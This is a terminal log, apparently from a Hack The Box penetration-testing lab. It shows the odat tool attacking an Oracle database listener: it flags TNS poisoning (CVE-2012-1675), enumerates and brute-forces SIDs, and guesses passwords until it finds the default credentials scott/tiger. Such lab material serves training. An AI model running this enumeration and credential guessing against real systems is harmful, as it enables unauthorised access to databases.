 coyote@kali:~/htblab/oscp_like/82$ sudo odat all -s 10.10.10.82
[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning
[2] (10.10.10.82:1521): Searching valid SIDs
[2.1] Searching valid SIDs thanks to a well known SID list on the 10.10.10.82:1521 server
[+] 'XE' is a valid SID. Continue... ####################################################
[+] 'XEXDB' is a valid SID. Continue...
100% |################################################################################################
[2.2] Searching valid SIDs thanks to a brute-force attack on 1 chars now (10.10.10.82:1521)
100% |################################################################################################
[2.3] Searching valid SIDs thanks to a brute-force attack on 2 chars now (10.10.10.82:1521)
[+] 'XE' is a valid SID. Continue... ####################################################
100% |################################################################################################
[+] SIDs found on the 10.10.10.82:1521 server: XE,XEXDB
[3] (10.10.10.82:1521): Searching valid accounts on the XE SID
The login cis has already been tested at least once. What do you want to do:
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[+] Valid credentials found: scott/tiger. Continue... #
100% |################################################################################################
[+] Accounts found on 10.10.10.82:1521/XE:
scott/tiger